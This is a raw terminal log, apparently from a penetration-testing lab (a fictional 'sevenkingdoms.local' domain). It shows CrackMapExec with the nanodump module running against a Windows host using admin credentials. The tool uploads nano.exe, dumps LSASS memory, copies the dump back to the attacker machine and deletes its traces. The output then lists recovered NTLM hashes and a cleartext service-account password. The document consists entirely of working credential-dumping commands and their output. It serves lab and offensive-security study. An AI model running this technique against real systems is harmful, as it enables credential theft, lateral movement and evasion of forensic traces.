 [Nov 18, 2023 - 21:08:06 (CET)] exegol-jorgps /workspace # cme smb 192.168.56.22 -u 'eddard.stark' -p 'FightP3aceAndHonor!' -M nanodump
[*] Ignore OPSEC in configuration is set and OPSEC unsafe module loaded
SMB 192.168.56.22 445 CASTELBLACK [*] Windows 10.0 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
SMB 192.168.56.22 445 CASTELBLACK [+] north.sevenkingdoms.local\eddard.stark:FightP3aceAndHonor! (admin)
NANODUMP 192.168.56.22 445 CASTELBLACK [*] 64-bit Windows detected.
NANODUMP 192.168.56.22 445 CASTELBLACK [+] Created file nano.exe on the \\C$\Windows\Temp\
NANODUMP 192.168.56.22 445 CASTELBLACK [*] Getting LSASS PID via command tasklist /v /fo csv | findstr /i "lsass"
NANODUMP 192.168.56.22 445 CASTELBLACK [*] Executing command C:\Windows\Temp\nano.exe --pid 540 --write C:\Windows\Temp\20231118_2108.log
NANODUMP 192.168.56.22 445 CASTELBLACK [+] Process lsass.exe was successfully dumped
NANODUMP 192.168.56.22 445 CASTELBLACK [*] Copying 20231118_2108.log to host
NANODUMP 192.168.56.22 445 CASTELBLACK [+] Dumpfile of lsass.exe was transferred to /tmp/cme/CASTELBLACK_64_north.sevenkingdoms.local.log
NANODUMP 192.168.56.22 445 CASTELBLACK [+] Deleted nano file on the C$ share
NANODUMP 192.168.56.22 445 CASTELBLACK [+] Deleted lsass.dmp file on the C$ share
NANODUMP 192.168.56.22 445 CASTELBLACK NORTH\sql_svc:84a5092f53390ea48d660be52b93b804
NANODUMP 192.168.56.22 445 CASTELBLACK NORTH.SEVENKINGDOMS.LOCAL\sql_svc:YouWillNotKerboroast1ngMeeeeee
NANODUMP 192.168.56.22 445 CASTELBLACK NORTH\robb.stark:831486ac7f26860c9e2f51ac91e1a07a